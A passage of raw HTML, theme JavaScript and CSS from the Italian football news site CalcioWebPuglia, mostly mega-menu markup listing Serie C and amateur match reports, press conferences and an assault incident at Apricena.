\ud835\udde9\ud835\uddf6\ud835\ude01\ud835\uddfc \ud835\udde6\ud835\uddf0\ud835\uddf5\ud835\uddf6\ud835\uddff\ud835\uddf6\ud835\ude07\ud835\ude07\ud835\uddf6<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-18T11:04:49+01:00\" >18 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_45));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20378;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/30\/556444\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\udde3\ud835\udde2\ud835\udde6\ud835\udde7-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera &#8211; Atletico Apricena | Presidente Onorario Antonio Dell&#8217;Aquila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9kcmFtdDdoT3Ficy9tYXhyZXNkZWZhdWx0LmpwZw\/697f8b49fc23\/%f0%9d%97%a3%f0%9d%97%a2%f0%9d%97%a6%f0%9d%97%a7-%f0%9d%97%a3%f0%9d%97%94%f0%9d%97%a5%f0%9d%97%a7%f0%9d%97%9c%f0%9d%97%a7%f0%9d%97%94-lucera-atletico-apricena-presidente-onorario-antonio-della.webp?w=696&h=0&c=1&p=556444')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/30\/556444\/\"  rel=\"bookmark\" title=\"\ud835\udde3\ud835\udde2\ud835\udde6\ud835\udde7-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera &#8211; Atletico Apricena | Presidente Onorario Antonio Dell&#8217;Aquila\">\ud835\udde3\ud835\udde2\ud835\udde6\ud835\udde7-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera &#8211; Atletico Apricena | Presidente Onorario Antonio Dell&#8217;Aquila<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-30T21:39:53+01:00\" >30 Novembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/29\/555950\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\uddd6\ud835\udde2\ud835\udde1\ud835\uddd9\ud835\uddd8\ud835\udde5\ud835\uddd8\ud835\udde1\ud835\udded\ud835\uddd4 \ud835\udde3\ud835\udde5\ud835\uddd8-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera  &#8211; Atletico Apricena |Mr. Christian Carbone e Massimiliano Dascoli\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS90SktFUGgwTHVKRS9tYXhyZXNkZWZhdWx0LmpwZw\/c3b0494db306\/%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%99%f0%9d%97%98%f0%9d%97%a5%f0%9d%97%98%f0%9d%97%a1%f0%9d%97%ad%f0%9d%97%94-%f0%9d%97%a3%f0%9d%97%a5%f0%9d%97%98-%f0%9d%97%a3%f0%9d%97%94%f0%9d%97%a5-4.webp?w=696&h=0&c=1&p=555950')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/29\/555950\/\"  rel=\"bookmark\" title=\"\ud835\uddd6\ud835\udde2\ud835\udde1\ud835\uddd9\ud835\uddd8\ud835\udde5\ud835\uddd8\ud835\udde1\ud835\udded\ud835\uddd4 \ud835\udde3\ud835\udde5\ud835\uddd8-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera  &#8211; Atletico Apricena |Mr. Christian Carbone e Massimiliano Dascoli\">\ud835\uddd6\ud835\udde2\ud835\udde1\ud835\uddd9\ud835\uddd8\ud835\udde5\ud835\uddd8\ud835\udde1\ud835\udded\ud835\uddd4 \ud835\udde3\ud835\udde5\ud835\uddd8-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera  &#8211; Atletico Apricena |Mr. Christian Carbone e Massimiliano Dascoli<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-29T14:01:20+01:00\" >29 Novembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/10\/12\/539050\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tensione ad Apricena: aggredito il preparatore dei portieri del Noicattaro Raffaele Longo, solidariet\u00e0 dal club di casa.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/www.tuttocalciodilettanti.com\/wp-content\/uploads\/2025\/10\/Apricena-Noicattaro.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/10\/12\/539050\/\"  rel=\"bookmark\" title=\"Tensione ad Apricena: aggredito il preparatore dei portieri del Noicattaro Raffaele Longo, solidariet\u00e0 dal club di casa.\">Tensione ad Apricena: aggredito il preparatore dei portieri del Noicattaro Raffaele Longo, solidariet\u00e0 dal club di casa.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-10-12T22:34:45+02:00\" >12 Ottobre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/09\/22\/530826\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\udddc\ud835\udddf \ud835\uddd5\ud835\udde2\ud835\udde5\ud835\uddda\ud835\udde2\ud835\udde5\ud835\udde2\ud835\udde6\ud835\udde6\ud835\udde2 \ud835\udde6\ud835\udddc \ud835\uddd5\ud835\udde8\ud835\udde7\ud835\udde7\ud835\uddd4 \ud835\udde9\ud835\udddc\ud835\uddd4 (\ud835\uddd7\ud835\udddc \ud835\udde1\ud835\udde8\ud835\udde2\ud835\udde9\ud835\udde2) \ud835\uddd4\ud835\udddf\ud835\udddf\ud835\udde2 \ud835\udde6\ud835\uddd6\ud835\uddd4\ud835\uddd7\ud835\uddd8\ud835\udde5\ud835\uddd8: \ud835\udde9\ud835\udddc\ud835\udde1\ud835\uddd6\ud835\uddd8 \ud835\udddf&#8217;\ud835\uddd4\ud835\udde3\ud835\udde5\ud835\udddc\ud835\uddd6\ud835\uddd8\ud835\udde1\ud835\uddd4\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i2.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/09\/552667751_18368928496146599_6910462891296855111_n.webp?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/09\/22\/530826\/\"  rel=\"bookmark\" title=\"\ud835\udddc\ud835\udddf \ud835\uddd5\ud835\udde2\ud835\udde5\ud835\uddda\ud835\udde2\ud835\udde5\ud835\udde2\ud835\udde6\ud835\udde6\ud835\udde2 \ud835\udde6\ud835\udddc \ud835\uddd5\ud835\udde8\ud835\udde7\ud835\udde7\ud835\uddd4 \ud835\udde9\ud835\udddc\ud835\uddd4 (\ud835\uddd7\ud835\udddc \ud835\udde1\ud835\udde8\ud835\udde2\ud835\udde9\ud835\udde2) \ud835\uddd4\ud835\udddf\ud835\udddf\ud835\udde2 \ud835\udde6\ud835\uddd6\ud835\uddd4\ud835\uddd7\ud835\uddd8\ud835\udde5\ud835\uddd8: \ud835\udde9\ud835\udddc\ud835\udde1\ud835\uddd6\ud835\uddd8 \ud835\udddf&#8217;\ud835\uddd4\ud835\udde3\ud835\udde5\ud835\udddc\ud835\uddd6\ud835\uddd8\ud835\udde1\ud835\uddd4\">\ud835\udddc\ud835\udddf \ud835\uddd5\ud835\udde2\ud835\udde5\ud835\uddda\ud835\udde2\ud835\udde5\ud835\udde2\ud835\udde6\ud835\udde6\ud835\udde2 \ud835\udde6\ud835\udddc \ud835\uddd5\ud835\udde8\ud835\udde7\ud835\udde7\ud835\uddd4 \ud835\udde9\ud835\udddc\ud835\uddd4 (\ud835\uddd7\ud835\udddc \ud835\udde1\ud835\udde8\ud835\udde2\ud835\udde9\ud835\udde2) \ud835\uddd4\ud835\udddf\ud835\udddf\ud835\udde2 \ud835\udde6\ud835\uddd6\ud835\uddd4\ud835\uddd7\ud835\uddd8\ud835\udde5\ud835\uddd8: \ud835\udde9\ud835\udddc\ud835\udde1\ud835\uddd6\ud835\uddd8 \ud835\udddf&#8217;\ud835\uddd4\ud835\udde3\ud835\udde5\ud835\udddc\ud835\uddd6\ud835\uddd8\ud835\udde1\ud835\uddd4<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-09-22T09:37:17+02:00\" >22 Settembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_45","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572704/"  rel="bookmark" class="td-image-wrap " title="CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9uOE50QUhtWTN5cy9tYXhyZXNkZWZhdWx0LmpwZw/5efd1c7b8409/conferenza-stampa-23-team-altamura-vs-atalanta-u23.webp?w=696&h=0&c=1&p=572704"  post-id="572704"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572704/"  rel="bookmark" title="CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23">CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:36:51+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572816/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PIÙ&#8221;" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS80TktPT25KRjdDcy9tYXhyZXNkZWZhdWx0LmpwZw/be05debbc9db/24-gennaio-2026-serie-c-monopoli-colombo-col-cerignola-voglio-carattere-difesa-arma-in-piu.webp?w=696&h=0&c=1&p=572816"  post-id="572816"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572816/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PIÙ&#8221;">24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PIÙ&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:25:50+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572813/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9VZHJLWktXd25OOC9tYXhyZXNkZWZhdWx0LmpwZw/1ba1715166aa/24-gennaio-2026-serie-c-altamura-mangia-ora-migliorare-in-casa.webp?w=696&h=0&c=1&p=572813"  post-id="572813"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572813/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;">24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:16:48+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572807/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVITÀ IN ARRIVO SUL FRONTE SOCIETARIO?" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9CNHFLOWZKMkpLTS9tYXhyZXNkZWZhdWx0LmpwZw/2fe0a4389038/24-gennaio-2026-serie-c-cerignola-novita-in-arrivo-sul-fronte-societario.webp?w=696&h=0&c=1&p=572807"  post-id="572807"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572807/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVITÀ IN ARRIVO SUL FRONTE SOCIETARIO?">24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVITÀ IN ARRIVO SUL FRONTE SOCIETARIO?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:11:01+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572798/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9DYmpWZDdOYVQ0dy9tYXhyZXNkZWZhdWx0LmpwZw/d2f19c2c156e/24-gennaio-2026-serie-c-crotone-potenza-2-0.webp?w=696&h=0&c=1&p=572798"  post-id="572798"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572798/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0">24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T22:24:46+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233137"><a href="https://calciowebpuglia.it/category/esc/"><div class="tdb-menu-item-text">ESCLUSIVA</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_49{min-height:0}.tdi_49:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_49:before{width:100%}}</style><div id="tdi_50" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_51{margin-left:-0px;margin-right:-0px}.tdi_51 .tdc-row-video-background-error,.tdi_51>.vc_column,.tdi_51>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-left:10px!important}}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{width:22%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-bottom:2px!important;z-index:0!important}</style>
<style>.tdi_54 .tdb-logo-a,.tdi_54 h1{flex-direction:row}.tdi_54 .tdb-logo-a,.tdi_54 h1{align-items:flex-start;justify-content:flex-start}.tdi_54 .tdb-logo-svg-wrap{display:block}.tdi_54 .tdb-logo-img-wrap{display:none}.tdi_54 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:10px!important;line-height:2!important;font-style:italic!important;font-weight:500!important;}.tdi_54 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_54 .tdb-logo-icon{top:0px;display:none}.tdi_54 .tdb-logo-text-title{color:#ff6600;font-family:PT Serif!important;font-size:42px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-2px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-logo-img{max-width:260px}.tdi_54 .tdb-logo-text-title{font-size:36px!important;letter-spacing:-3px!important;}.tdi_54 .tdb-logo-text-tagline{letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-logo-img{max-width:180px}.tdi_54 .tdb-logo-icon{top:3px}.tdi_54 .tdb-logo-text-title{font-size:30px!important;letter-spacing:-1.5px!important;}.tdi_54 .tdb-logo-text-tagline{line-height:1.8!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://calciowebpuglia.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2030'%3E%3C/svg%3E" data-src="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CalcioWebPuglia</span><span class="tdb-logo-text-tagline">CWP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:75%!important}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:78%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{z-index:0!important}</style>
<style>.tdi_57 .td_block_inner{text-align:right}.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 10px;color:#000000}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:14px!important;line-height:54px!important;font-weight:600!important;text-transform:none!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:8px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 